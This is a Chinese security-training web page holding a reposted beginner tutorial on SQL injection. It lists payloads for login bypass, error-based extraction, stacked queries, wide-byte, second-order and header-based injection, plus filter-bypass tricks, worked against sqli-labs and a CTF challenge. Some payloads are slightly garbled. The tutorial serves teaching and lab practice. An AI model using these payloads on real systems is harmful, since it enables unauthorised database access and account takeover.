

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.yijinglab.com/original/20210407140728
body_size: 12874
content:




<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta name="renderer" content="webkit">
    <meta name="force-rendering" content="webkit">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

    <title class="title_do">
        SQL注入基础入门详细解析 - 蚁景网安实验室
        
    </title>
    
    <meta name="keywords"
          content="sql注入"/>
    
    
    
    <meta name="description"
          content="SQL注入基础入门详细解析"/>
    
    
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <link rel="canonical" href="https://www.yijinglab.com/original/20210407140728">
    <link rel="stylesheet" href="/css/jquery.alerts.css?97f6c3f2"
          type="text/css"/>
    <link rel="icon" href="/favicon.ico?096bc630" type="image/x-icon"/>
    <link href="/css/subject-v2.1.css?1689df27" rel="stylesheet" type="text/css"/>
    <link href="/css/new-detail.css?00199c8c" rel="stylesheet" type="text/css"/>
    <link href="/torch/css/reset.css?123b203f" rel="stylesheet" type="text/css"/>
    <!--[if lt IE 9]>
    <script src="/js/html5.js?92f29b68"></script><![endif]-->
    <!--[if lte IE 8]>
    <noscript>
        <style>.html5-wrappers {
            display: none !important;
        }</style>
        <div class="ie-noscript-warning">您的浏览器禁用了脚本，请<a href="">查看这里</a>来启用脚本!或者<a href="/?noscript=1">继续访问</a>
        </div>
        <br>
    <![endif]-->
    <script type='text/javascript' src='/js/jquery/jquery-1.7.2.min.js?c7a2e54a'></script>
    <script type="text/javascript"
            src="/js/jquery/jquery.alerts.js?9cab2526"></script>
    <script type='text/javascript' src='/js/common.js?50789ddb'></script>
    <script type="text/javascript"
            src="/js/CommonUtil.js?ac4ebccc"></script>
    <link rel="stylesheet" href="/css/jquery/share.min.css?c1fde214" type="text/css">
    <script type="text/javascript"
            src="/js/weblog.js?aa18821f"></script>
    <script type="text/javascript" src="/js/expt/news-detail.js?7988d461"></script>
    <script type="text/javascript" src="/torch/js/popup-box.js?8a04c728"></script>
    <script type="text/javascript">
        var locat = document.location.href;
        var base = "/";
        if (locat.toString().indexOf("/erange/") > 0) {
            base = "/erange/";
        }
        var isInFrame = false;
        if (window.top != this) {
            isInFrame = true;
        }

        /**
         * WARN：解培宽添加，不允许再被删除啦！
         */
        if (isInFrame) {
            window.parent.parent.parent.parent.location.href = base;
        }

        // StorageUtil.clearItem();
        var userAgentInfo = navigator.userAgent;//获取是什么设备浏览
        var Agents = new Array("Android", "iPhone", "SymbianOS",
            "Windows Phone", "iPad", "iPod");
        var flag = true;
        for (var v = 0; v < Agents.length; v++) {
            if (userAgentInfo.indexOf(Agents[v]) > 0) {
                flag = false;
                break;
            }
        }
        if (!flag) {
            document.write('<div class="new-page-mobile" style="display:none"></div>');
        }
        $(function () {
            if (!flag) {
                var img = $("#guli");
                var img3 = img.parent();
                img3.before(img);
                img3.remove();
                var img1 = $("#geili");
                var img4 = img1.parent();
                img4.before(img1);
                img4.remove();
                var str = "<div style=\"margin-left:20%\"></div>";
                var pre = $("#tab");
                pre.after(str);
                pre.next().html(pre);
                $(".shipin").css("margin-left", "-100px");
            }
        });

    </script>
    <style>
        #news_content>.fxInfo {
            display: none;
            height: 0;
            width: 0;
            overflow: hidden;
            opacity: 0;
            visibility: hidden;
            pointer-events: none;
        }
        .new-detail-wrap .lab-nav{
            font-size: 12px;
        }
        .new-detail-wrap .lab-nav a{
            font-size: 12px;
            color: #303440;
        }
        code,
        pre {
            padding: 0 3px 2px;
            font-family: Menlo, Monaco, "Courier New", monospace;
            font-size: 12px;
            color: #333333;
            -webkit-border-radius: 3px;
            -moz-border-radius: 3px;
            border-radius: 3px;
        }
        code {
            padding: 2px 4px;
            color: #d14;
            background-color: #f7f7f9;
            border: 1px solid #e1e1e8;
        }
        pre {
            display: block;
            padding: 8.5px;
            margin: 0 0 9px;
            font-size: 12.025px;
            line-height: 18px;
            background-color: #f5f5f5;
            border: 1px solid #ccc;
            border: 1px solid rgba(0, 0, 0, 0.15);
            -webkit-border-radius: 4px;
            -moz-border-radius: 4px;
            border-radius: 4px;
            white-space: pre;
            white-space: pre-wrap;
            word-break: break-all;
            word-wrap: break-word;
        }
        pre {
            margin-bottom: 18px;
        }
        pre code {
            padding: 0;
            color: inherit;
            background-color: transparent;
            border: 0;
        }
        a {
            color: #0088cc;
            text-decoration: none;
        }
    </style>
</head>
<body class="news-body">















    <script>window.$disableMembership = false;</script>
    <style name="at-show-lab-page-style">
        body {
            background: #fff !important;
        }

        body > * {
            opacity: 0 !important;
            filter:Alpha(opacity=0) !important;
        }

        body:before, body:after {
            opacity: 0;
            content: '';
            display: block;
            position: fixed;
            left: 0;
            right: 0;
            top: 0;
            bottom: 0;
            margin: auto;
            z-index: 10000;
            pointer-events: none;
            width: 66px;
            height: 66px;
            background: #f6fbff;
            border: 2px solid rgba(0, 0, 0, 0.2);
            border-left-color: #000;
            -moz-border-radius: 100%;
            -webkit-border-radius: 100%;
            border-radius: 100%;
            -webkit-animation: atShowLabPageStyleCircle infinite 80s linear;
            animation: atShowLabPageStyleCircle infinite 80s linear;
        }

        body:after {
            z-index: 10001;
            border-color: transparent;
            background: url("https://www.yijinglab.com/torch/img/logo-white.png") no-repeat center center transparent;
            background-size: auto 68%;
            -webkit-animation: atShowLabPageStyleDelay infinite 80s linear;
            animation: atShowLabPageStyleDelay infinite 80s linear;
        }

        @-webkit-keyframes atShowLabPageStyleCircle {
            0%, 3% {opacity: 0;transform: rotate(0deg);}
            4%{ opacity:1;transform:rotate(360deg);}
            100%{ opacity:1;transform:rotate(34920deg);}
        }
        @keyframes atShowLabPageStyleCircle {
            0%, 3% {opacity: 0;transform: rotate(0deg);}
            4%{ opacity:1;transform:rotate(360deg);}
            100%{ opacity:1;transform:rotate(34920deg);}
        }
        @-webkit-keyframes atShowLabPageStyleDelay {
            0%, 3% {opacity: 0;}
            4%, 100% {opacity: 1;}
        }
        @keyframes atShowLabPageStyleDelay {
            0%, 3% {opacity: 0;}
            4%, 100% {opacity: 1;}
        }
    </style>
    <script>
        (function () {
            var newUrl = window.location.href.replace(/^(https?:\/\/)www.[a-z]+nlab.com/i, "$1www.yijinglab.com");
            if (window.location.href !== newUrl) {
                setInterval(function () {
                    window.location.href = newUrl;
                }, 10 * 1000);
                window.location.href = newUrl;
            }
        })();

        if (!Event.prototype.hasOwnProperty('path')) {
            Object.defineProperties(Event.prototype, {
                path: {
                    get: function () {
                        var target = this.target;
                        // console.log('target', target);
                        var path = [];
                        while (target.parentNode !== null) {
                            path.push(target);
                            target = target.parentNode;
                        }
                        path.push(document, window);
                        return path;
                    }
                },
                composedPath: {
                    value: function () {
                        return this.path;
                    },
                    writable: true
                }
            });
        }
    </script>
    <style id="current_user_yj_role" namespace="null"></style>



    <link rel="stylesheet" href="/torch/common/css/nav.css?2008a49c"/>

    <link rel="stylesheet" href="/torch/common/css/sidebar-nav.css?70a14cac"/>

    <link rel="stylesheet" href="/font/roboto-fontface/css/roboto/roboto-fontface.css?9d7a3e8d"/>




<header>
    
        
            



<nav class="nav-second-version base-nav">
    <section class="nav-container">
        <ul class="nav-list">
            <li class="nav-item">
                <a href="/" class="nav-link">首页</a>
            </li>
            <li class="nav-item">
                <a href="/experiments" class="nav-link">在线实验</a>
            </li>
            



          
            <li class="nav-item">
                <a href="/activity/school" class="nav-link">教师实验室</a>
            </li>
            <li class="nav-item" style="display: none">
                <span class="nav-link lower-triangle">合Fans</span>
                <div class="sub-nav-menu">
                    <ul>
                        <li class="sub-nav-item"><a href="/html/news/netSafeOpenClass.jsp">网安公开课</a></li>

                        <li class="sub-nav-item"><a href="/pages/monthly/previousMonthly.jsp">网安月刊</a></li>
                        <li class="sub-nav-item"><a href="/pages/openClass/netsafetyLectureroom.jsp">网安讲堂</a></li>

                    </ul>
                </div>
            </li>
          
            
            <li class="nav-item">
                <a href="/fangBan.shtml" class="nav-link">方班专栏</a>
            </li>
            
            


<li class="nav-item ctf-list-ico" style="position:relative">
    <a href="/activity/ctf-web" class="nav-link lower-triangle hide-arrow">CTF训练营</a>
    <div class="sub-nav-menu">
        <ul>






            <li class="sub-nav-item">
                <a  href="https://ctf.yijinglab.com" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/exp.svg?2b941cf9">
                    实操训练
                </a>
            </li>
            
            <li class="sub-nav-item">
                <a href="/activity/online-class" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/free2.svg?ab3970a5">
                    进阶课堂
                </a>
            </li>
            <li class="sub-nav-item">
                <a href="/activity/ctf-reverse" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/free.svg?1c165d5e">
                    CTF-Reverse
                </a>
            </li>
            <li class="sub-nav-item">
                <a href="/activity/ctf-web" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/free.svg?1c165d5e">
                    CTF-WEB
                </a>
            </li>
            <li class="sub-nav-item">
                <a href="/activity/ctf-pwn" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/free.svg?1c165d5e">
                    CTF-PWN
                </a>
            </li>
            <li class="sub-nav-item">
                <a href="/activity/ctf-misc" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/free.svg?1c165d5e">
                    CTF-MISC
                </a>
            </li>
            
        </ul>
    </div>
</li>


<li class="nav-item class-list-ico" style="position:relative">
    <a href="/activity/online-class" class="nav-link lower-triangle hide-arrow">直播课堂</a>
    <div class="sub-nav-menu">
        <ul>
            <li class="sub-nav-item">
                <a href="/activity/online-class" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/free2.svg?ab3970a5">
                    每周免费直播课
                </a>
            </li>
            <li class="sub-nav-item">
                <a href="/activity/pte" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/pte.svg?5efaa74d">
                    渗透测试工程师
                </a>
            </li>
            <li class="sub-nav-item">
                <a href="/activity/web" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/web.svg?63470783">
                    Web安全工程师
                </a>
            </li>
            <li class="sub-nav-item">
                <a href="/activity/src" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/hight.svg?1e3d362d">
                    SRC赏金猎人
                </a>
            </li>
            <li class="sub-nav-item">
                <a href="/activity/hvv" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/hight.svg?1e3d362d">
                    HVV大师课
                </a>
            </li>
            <li class="sub-nav-item">
                <a href="/activity/python" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/python.svg?0a5bad71">
                    Python网络安全实战
                </a>
            </li>
            <li class="sub-nav-item">
                <a href="/activity/ire" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/python.svg?0a5bad71">
                    应急响应安全工程师
                </a>
            </li>






            <li class="sub-nav-item">
                <a href="/qydt/20241118094710" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/ire.svg?27538d2b">
                    NISP考证
                </a>
            </li>
            <li class="sub-nav-item">
                <a href="/activity/ctf-reverse" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/free.svg?1c165d5e">
                    CTF-Reverse
                </a>
            </li>
            <li class="sub-nav-item">
                <a href="/activity/ctf-web" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/free.svg?1c165d5e">
                    CTF-WEB
                </a>
            </li>
            <li class="sub-nav-item">
                <a href="/activity/ctf-pwn" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/free.svg?1c165d5e">
                    CTF-PWN
                </a>
            </li>
            <li class="sub-nav-item">
                <a href="/activity/ctf-misc" target="_blank">
                    <img class="sub-nav-img" src="/torch/img/nav/course/free.svg?1c165d5e">
                    CTF-MISC
                </a>
            </li>
        </ul>
    </div>
</li>

            




            
        </ul>
    </section>
    <section class="functional-container">
        <div class="functional-search-bar">
            <input type="text"  class="search-box" placeholder="找课程、找实验" />
            <div class="search-ico" tabindex="0">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
                    <g id="搜索" transform="translate(-604 -103)">
                        <g id="大小" transform="translate(604 103)" fill="#b3b9c7" stroke="#707070" stroke-width="1" opacity="0">
                            <rect width="16" height="16" stroke="none"/>
                            <rect x="0.5" y="0.5" width="15" height="15" fill="none"/>
                        </g>
                        <rect id="矩形_55" data-name="矩形 55" width="5" height="2" rx="1" transform="translate(615.439 113.525) rotate(45)" fill="#b3b9c7"/>
                        <path id="路径_137" data-name="路径 137" d="M211,158a5,5,0,1,1-5,5,5.006,5.006,0,0,1,5-5m0-1a6,6,0,1,0,6,6,6,6,0,0,0-6-6Z" transform="translate(400 -53)" fill="#b3b9c7"/>
                    </g>
                </svg>
            </div>
        </div>
        <div class="functional-user-bar">
            
                
                    
                        <a class="user-vip-bar" href="/member-ship">开通会员</a>
                    
                    <div class="user-register-bar">
                        <a href="/user-login.shtml" class="register-link">注册</a>
                        <svg style="width: 2px;height: 10px">
                            <line x1="0" y1="2" x2="0" y2="10" style="stroke:rgb(179,185,199);stroke-width:2"></line>
                        </svg>
                        <a href="/user-login.shtml" class="login-link">登录</a>
                    </div>
                
                
            
        </div>
    </section>
</nav>
        
        
        
    
</header>

    


<div class="sidebar-nav-wrap">
    <ul>
        <li class="service">
            <a href="#" onclickx="javascriptx:window.openClassWxCode()">
                <img src="/torch/img/fixed-bar/service.svg?24076740"/>
                <p class="no-tip">在线客服</p>
            </a>
            <div class="show-wx-mq">
                <div class="mq-label">
                    QQ扫码联系在线客服
                    <br/>
                    <a>QQ: 2292620539</a>
                </div>
                <img class="mq" src="/torch/img/kf-qq.png?d34b7914"/>
            </div>
        </li>
        <li class="sidebar-nav-personal-center">
            
                
            
        </li>
        
         
            
                 <li class="sidebar-nav-recharge">
                     <a href="/member-ship">
                         <img src="/torch/img/fixed-bar/recharge.svg?d5b6e031"/>
                         <p>充值</p>
                     </a>
                 </li>
            
            
         
        
        
            
            
            
        
        <li class="sidebar-nav-news">
            <a href="/hetian">
                <img src="/torch/img/fixed-bar/news.svg?6242c564"/>
                <p>新闻</p>
            </a>
        </li>
        <li class="sidebar-nav-news">
            <a href="#" onclick="javascriptx:window.openClassWxCode()">
                <img src="/torch/img/fixed-bar/wx-mq.png?ad41d580"/>
                <p class="no-tip">公众号</p>
            </a>
            <div class="show-wx-mq">
                <div class="mq-label">
                    微信扫码关注公众号
                    <br/>
                    <a>获免费课程和活动</a>
                </div>
                <img class="mq" src="/torch/img/yijing/yjwlaq.png?4be8d4d6"/>
            </div>
        </li>
        <li class="go-top">
            <div class="go-top-img">
                <img src="/torch/img/fixed-bar/go-top.svg?f364c12a"/>
            </div>
            <div>
                <img src="/torch/img/fixed-bar/top.svg?4dc681c1"/>
            </div>
        </li>
    </ul>
</div>


<div class="new-detail-wrap" style="margin-top: 0">
    <div class="lab-nav">
        当前位置：
        <a href="/">首页</a>
        >
        
            原创新闻
            
        
        >
        SQL注入基础入门详细解析
    </div>
    <div class="news-main">
        <div class="news-left">
            <p class="news-head">
            <h2 class="news-head-title">SQL注入基础入门详细解析</h2>
            </p>
            <div class="news-info">
                <span class="author">发表于：2021-04-07 14:07</span>
                <span class="author">作者： mtr</span>
                <span class="read-count">阅读数（6059人）</span>
            </div>
            <div id="news_content">
                <div class="indentation">
                    <hr class="hr_news"/>
                    <div id="content_show">
                        <h3>1.SQL分类</h3><h3>基于变量数据类型分</h3><p>数字型注入 字符型注入 '' ' ) ')</p><p>搜索型注入 %’</p><p>JSON型注入（判断是数字还是字符 考虑要不要闭合</p><p>JSON={"XINGMING":"DUMP' and 1=2 union select 1,database(),2 #"}</p><p></p><h3>基于获取数据的方法</h3><p>基于回响 基于错误 盲注 布尔型盲注 时间盲注</p><h3>基于注入点位置分类(请求方法)</h3><p>注入要判断是否有干扰</p><p>GET注入 Cookie注入 POST注入（登录框）REQUEST 注入 （全部接受）</p><p>HTTP头部（SERVER注入）</p><p>防护软件可能只针对某种提交方式进行防护 可以使用其他方式进行绕过</p><h3>基于查询方式</h3><h3>2.SQL注入测试方法</h3><p>1.寻找注入点（登录框，表单，http头部（cookie，ua，re），搜索或者查找。。）</p><p>2.判断注入点对符号有没有干扰</p><p>3.构造测试语句-&gt;1,判断注入类型（数字，字符）-&gt;2，闭合（--+ #）</p><p>4.通过order by判断列数</p><p>5.通过union select判断回显位置</p><p>6.构造语句,获取数据 database()</p><h3>3.万能密码</h3><p>1‘ or 1#</p><h3>4.MYSQL基础知识</h3><h3>重要名称</h3><p>information_schema 在php5.0以后支持的</p><p>information_schema.schemata 存放的是所有数据库名&nbsp;</p><p>information_schema.tables 存放的是所有表名&nbsp;</p><p>information_schema.columns 存放的是所有列名&nbsp;</p><p>table_schema 数据库名字&nbsp;</p><p>table_name 表名&nbsp;</p><p>column_name 列名&nbsp;</p><p>column_name 用来获取数据库的</p><h3>SQL命令</h3><p>1.查看当前数据库 show databases</p><p>2.创建数据库 create database wljy charset=gbk;</p><p>3.使用数据库 use wljy;</p><p>4.查看当前数据表 show tables;</p><p>5.创建数据表 default : 默认值 comment: 备注 表类型：int varchar(50) auto_increment自动增长 primary key create table test(id int primary key auto_increment,name varchar(50) not null,addr varchar(25) not null default '中国')engine=innodb charset=utf8;</p><p>6.查看表结构 desc(descripe) test show create table \G -- 将结果竖着排列</p><p>7.插入数据 insert into test(id,name,addr) values(1,'张三','福建'); insert into test values(null,'李四','东北'); insert into test(addr) values(''东京'); // 报错 insert into test(name,addr) values('tom',default);</p><p>8.查看数据 select * from test where id=3; // id为3的所有信息 select name from test where id=3 // id为3的name信息</p><p>9.删除数据 delete from test where id=3;</p><p>10.删除表 drop table 表名</p><p>11.更新数据 update test set name='王五' where id=2;</p><p>1.使用mysqli函数，需要先开启对应的扩展</p><p>extension=php_mysqli.dll mysqli_connect(user,dbname); 2.设置字符编码 mysqli_set_charset(中文乱码写语句sql = "select * from 510_admin"; 5.执行sql语句，获取对象 con,获取对象数据rs] assoc 关联 row 索引 array 索引+关联</p><h3>8.报错注入</h3><p>1.构造目标数据查询语句 2、选择报错注入函数 3、构造报错注入语句 4、拼接报错注入语句</p><p>要有print_r(mysql_error());函数</p><h4>1.floor报错</h4><p>暴表<a href="http://127.0.0.1/sqllab/Less-3/?id=-1" ref="nofollow">http://127.0.0.1/sqllab/Less-3/?id=-1</a>') and (select 1 from (select count() from information_schema.tables group by concat((select table_name from information_schema.tables where table_schema=database()    limit 0,1),floor(rand(0)2)))a)--+</p><h4>2.extractvalue报错</h4><p><a href="http://127.0.0.1/sqllab/Less-3/?id=-1" ref="nofollow">http://127.0.0.1/sqllab/Less-3/?id=-1</a>') and extractvalue(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 0,1),0x7e))--+</p><h4>3.updatexml报错</h4><h3>9.文件读写</h3><p>可以获取比如扫描出来的网站源码 通过导出获取源码</p><p>load_file():读取函数</p><p>into outflie或into dumpfile ：导出函数</p><p>路径获取方式</p><p>报错显示(通过输入语句报错显示) 遗留文件(phpinfo) 漏洞报错(利用什么程序搭建 搜索相应漏洞 zblog phpcms等) 平台配置文件(默认路径) 爆破等</p><p>使用\要使用两个\ 后面有影响的话要注释掉</p><h3>10.堆叠注入</h3><p>利用堆叠注入，查询所有数据库：</p><p>1';show databases;#</p><p>查询words表中所有列:</p><p>1';show columns from words;#</p><p>查询1919810931114514表中所有列</p><p>1';show columns from1919810931114514;# (字符串为表名操作时要加反引号)</p><h3>第一种查字段</h3><p>根据两个表的情况结合实际查询出结果的情况判断出words是默认查询的表，因为查询出的结果是一个数字加一个字符串，words表结构是id和data，传入的inject参数也就是赋值给了id</p><p>这道题没有禁用rename和alert，所以我们可以采用修改表结构的方法来得到flag 将words表名改为words1，再将数字名表改为words，这样数字名表就是默认查询的表了，但是它少了一个id列，可以将flag字段改为id，或者添加id字段</p><p>1';rename tableswordstowords1;rename tables1919810931114514towords; alter tablewordschangeflagidvarchar(100);#</p><p>这段代码的意思是将words表名改为words1，1919810931114514表名改为words，将现在的words表中的flag列名改为id 然后用1' or 1=1 #得到flag</p><h1>第二种查字段</h1><p>查询表中数据的方法我没想到，百度了一下，有两种：1.页面默认查的是words表，将1919810931114514的表名和words交换；2.利用mysql的预处理。</p><p>预处理语句输入如下：</p><p>1';use supersqli;set @sql=concat('s','elect * from1919810931114514');PREPARE pre FROM @sql;EXECUTE pre;--+</p><p>用concat绕过了关键字的检查</p><p>sqli38关</p><h3>11.宽字节注入</h3><p>id=%df%27%20union%20select%201,schema_name,3%20from%20information_schema.schemata%20limit%206,5%20%23</p><h3>12.二次注入</h3><p>UPDATE users SET PASSWORD='122211' where username='admin';</p><p>以SQLli 24关为例</p><p>注册 用户admin'#</p><p>进行登录</p><p>修改密码</p><p>利用单引号闭合 #注释 任意修改admin的密码</p><p>成功登录admin用户</p><h3>13.user—Agent注入</h3><p>UA注入：若ua信息会被执行，则可能存在UA注入</p><p>以sqli18关为例</p><p>User-Agent: 'and updatexml(1,concat(0x7e,(select database()),0x7e),1) and '1'='1</p><h3>14.Cookie注入</h3><p>uname=admin1'and extractvalue(1,concat(0x7e,(select @@basedir),0x7e))#</p><h3>15.Referer注入</h3><p>Referer: ' and updatexml(1,concat(0x7e,(select database()),0x7e),1) and '1'='1</p><h3>16.XFF注入</h3><p>X-Forwarded-for: -127.0.0.1' union select 1 ,2,3,group_concat(schema_name) frominformation_schema.schemata#</p><h3>17.Base注入</h3><p>uname=YWRtaW4xJylhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBAQGJhc2VkaXIpLDB4N2UpKSM=</p><h3>18.SQL注入绕过</h3><p>1绕过：' 通过十六进制</p><p>关键字为空，通过双写绕过</p><p>内联注释绕过 /! select/ =被过滤 like regexp</p><p>空格被过滤 select() %0a,%d回车 或者tab</p><p>and or 被过滤 || &amp;&amp;</p><p><br></p><p>本文转载自&nbsp;<span style=""><a href="https://www.toutiao.com/a6945621872432316931/" rel="nofollow" ref="nofollow">https://www.toutiao.com/a6945621872432316931/</a></span></p>
                                </div>
                                </div>
                                </div>
                                </div>
                                <div class="news-right">
                                <div class="news-right-top">
                                <p class="news-right-title">相关新闻</p>
                                <ul class="news-about">
                                
                                <li>
                                <a href="/html/news/news.html?newsId=NEWS-738-fdc8-413e-bb27-dd47af8c2eb5" title="web安全常见问题以及预防措施"> web安全常见问题以及预防措施</a>
                                </li>
                                
                                <li>
                                <a href="/html/news/news.html?newsId=NEWS-aae-fd74-4b3b-81c7-e650cab26664" title="记一次X站逻辑漏洞到管理员后台"> 记一次X站逻辑漏洞到管理员后台</a>
                                </li>
                                
                                <li>
                                <a href="/html/news/news.html?newsId=NEWS-48b-401b-4bca-a180-59b4ae415145" title="第187期方班学术研讨厅成功举办"> 第187期方班学术研讨厅成功举办</a>
                                </li>
                                
                                <li>
                                <a href="/html/news/news.html?newsId=NEWS-9b4-461c-4979-a5cc-ef8774326325" title="网络安全日报 2022年06月08日
"> 网络安全日报 2022年06月08日
</a>
                                </li>
                                
                                        </ul>
                                </div>
                                        <div class="suspend-main">
                                <p class="news-right-title all-study">大家都在学</p>
                                        <div class="learning-courses">
                                        <div class="lc_cont">
                                        <div class="lc_01">
                                        
                                        <a class="subj-detail subj-detail_zq" target="_blank"
                                                href="exp-detail.shtml?ec=ECID172.19.104.182015041313500300001" title="查看课程详情">
                                        <img width="200" height="107" src="headImg.action?expLogo=E00190.jpg"
                                        onerror="noCourseImg(this)">
                                        <span class="subj-detail" style="width: 160px;height: 87px;"></span>
                                        <p>HTML5安全之WebSocket1</p>
                                        </a>
                                        
                                        <a class="subj-detail subj-detail_zq" target="_blank"
                                                href="exp-detail.shtml?ec=ECID269f-6dc2-4412-bbad-a27109b207cf" title="查看课程详情">
                                        <img width="200" height="107" src="headImg.action?expLogo=0f094e2c-368e-4e1b-b3af-e6deca3c6b63.png"
                                        onerror="noCourseImg(this)">
                                        <span class="subj-detail" style="width: 160px;height: 87px;"></span>
                                        <p>MetInfo SQL注入</p>
                                        </a>
                                        
                                        <a class="subj-detail subj-detail_zq" target="_blank"
                                                href="exp-detail.shtml?ec=ECID882b-c01e-45c3-a47a-14e8d08df151" title="查看课程详情">
                                        <img width="200" height="107" src="headImg.action?expLogo=3b037a66-7871-45d9-8d4a-c75c423da98a.jpg"
                                        onerror="noCourseImg(this)">
                                        <span class="subj-detail" style="width: 160px;height: 87px;"></span>
                                        <p>GSM短信嗅探</p>
                                        </a>
                                        
                                </div>
                                </div>
                                </div>
                                </div>
                                </div>
                                </div>
                                </div>
<style>
.common-recommend-course-wrap .right-course-spec-info p {display:none;}
.common-recommend-course-wrap .right-course-spec-info{padding:0 !important;height:90px; margin-top: -56px;}
</style>



<div class="common-recommend-course-wrap" style="margin-top:0px;">
    <div class="right-course-spec-info">
        <p>本课程最终解释权归蚁景网安学院</p>
        <p>本页面信息仅供参考，请扫码咨询客服了解本课程最新内容和活动</p>
    </div>
    <div class="common-recommend-course-inner">
        <span class="common-recommend-course-title">🎈网安学院推荐课程：</span>
        <a class="common-recommend-course-link" href="/activity/pte" target="_blank" rel="nofollow" style="">渗透测试工程师特训班</a>
        <a class="common-recommend-course-link" href="/activity/web" target="_blank" rel="nofollow" style="">Web安全工程师特训班</a>
        <a class="common-recommend-course-link" href="/activity/python" target="_blank" rel="nofollow" style="">Python网络安全实战班</a>
        <a class="common-recommend-course-link" href="/activity/ire" target="_blank" rel="nofollow" style="">应急响应安全工程师特训班</a>
        <br/>
        <span class="common-recommend-course-title">&nbsp;</span>
        <a class="common-recommend-course-link" href="/activity/ctf-reverse" target="_blank" rel="nofollow" style="">CTF-Reverse实战技能特训班</a>
        <a class="common-recommend-course-link" href="/activity/ctf-web" target="_blank" rel="nofollow" style="">CTF-WEB实战技能特训班 </a>
        <a class="common-recommend-course-link" href="/activity/ctf-pwn" target="_blank" rel="nofollow" style="">CTF-PWN实战技能特训班</a>
        <a class="common-recommend-course-link" href="/activity/ctf-misc" target="_blank" rel="nofollow" style="">CTF-MISC实战技能特训班</a>
        <span class="common-recommend-course-title">&nbsp;</span>
        <a class="common-recommend-course-link" href="/activity/src" target="_blank" rel="nofollow" style="">SRC赏金猎人大师班</a>
        <a class="common-recommend-course-link" href="/activity/hvv" target="_blank" rel="nofollow" style="">HVV大师课</a>
    </div>
</div>

                        









    <link rel="stylesheet" href="/torch/page/activity/common/recommend-course.css?ac2a6a2d"/>

    <link rel="stylesheet" href="/torch/common/css/footer.css?b133989a"/>




    <script>
        (function () {
            function handler() {
                var styles = document.getElementsByName('at-show-lab-page-style') || [];
                for (var i = 0; i < styles.length; i++) {
                    styles[i].remove();
                }
            }

            if (window.addEventListener) {
                window.addEventListener('DOMContentLoaded', handler, false);   //firefox
                window.addEventListener('load', handler, false);
            } else if (window.attachEvent) {
                window.attachEvent('onload', handler);  //IE
            }
            setTimeout(handler, 10 * 1000);
        })();
    </script>
    
        <script src="/torch/common/js/util.js?560c697e" defer></script>
    
        <script src="/torch/page/nav/nav.js?5ff59ed8" defer></script>
    
        <script src="/torch/page/sidebar-nav/sidebar-nav.js?450c3c80" defer></script>
    
        <script src="/torch/js/popup-box.js?8a04c728" defer></script>
    
